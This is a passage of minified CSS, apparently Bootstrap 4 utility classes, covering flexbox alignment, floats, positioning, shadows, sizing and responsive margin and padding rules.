auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.